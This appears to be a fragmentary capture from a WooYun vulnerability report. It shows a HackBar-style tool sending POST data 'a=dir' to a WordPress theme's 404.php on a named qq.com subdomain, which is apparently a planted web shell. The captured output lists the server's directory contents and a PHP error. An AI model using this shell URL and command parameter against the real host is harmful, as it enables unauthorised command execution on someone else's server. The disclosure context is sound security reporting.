 ideas.ac.qq.com/blog/wp-content/themes/twentyfourteen/404.php
INT SQL XSS Encryption Encoding Other
Load URL http://ideas.ac.qq.com/blog/wp-content/themes/twentyfourteen/404.php
Split URL
Execute
Enable Post data Enable Referrer
Post data a=dir
string(2278) " 驱动器 E 中的卷没有标签。 卷的序列号是 B802-2DD5 E:\webhost\ffsupercom_435c1g
. 2015/04/27 10:29
.. 2015/05/11 10:20 820 404.php 2015/04/27 10:29 2,162 archive.php 2015/04/27 10:29 1
comments.php 2015/04/27 10:29 2,308 content-aside.php 2015/04/27 10:29 2,308 conte
2,314 content-gallery.php 2015/04/27 10:29 2,308 content-image.php 2015/04/27 10:29 2
content-page.php 2015/04/27 10:29 2,308 content-quote.php 2015/04/27 10:29 2,308 co
css 2015/04/27 10:29 945 featured-content.php 2015/04/27 10:29 728 footer.php 2
genericons 2015/04/27 10:29 2,412 header.php 2015/04/27 10:29 2,703 imag
images 2015/04/27 10:29
inc 2015/04/27 10:29 1,580 index.php 2015/04/27 10:29
js 2015/04/27 10:29
languages 2015/04/27 10:29
page-templates 2015/04/27 10:29 1,187 page.
2015/04/27 10:29 1,231 search.php 2015/04/27
2015/04/27 10:29 848 sidebar.php 2015/04/27
tag.php 2015/04/27 10:29 2,365 taxonomy-pos
Fatal error: Call to undefined function get_hea
\twentyfourteen\404.php on line 13
www.wooyun.org